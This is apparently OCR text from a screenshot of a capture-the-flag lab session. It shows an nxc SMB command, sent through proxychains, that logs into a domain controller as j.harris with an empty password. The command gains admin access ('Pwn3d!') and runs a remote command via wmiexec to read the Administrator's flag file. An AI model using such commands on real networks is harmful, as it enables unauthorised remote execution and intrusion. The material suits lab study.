 (bloodyad) → ~ proxychains nxc smb 192.168.11.100 -u j.harris -p '' -x "type C:\Users\Administrator\Desktop\flag.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:135 ... OK
SMB 192.168.11.100 445 DEADDROP-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DEADDROP-DC) (domain:deaddrop.loc) (signing:True) (SM
Bv1:None) (Null Auth:True)
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:445 ... OK
SMB 192.168.11.100 445 DEADDROP-DC [+] deaddrop.loc\j.harris: (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:62228 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:62228 ... OK
SMB 192.168.11.100 445 DEADDROP-DC [+] Executed command via wmiexec
SMB 192.168.11.100 445 DEADDROP-DC THM
(bloodyad) → ~
NCH
NCH Software
PhotoPad Trial Version © NCH Software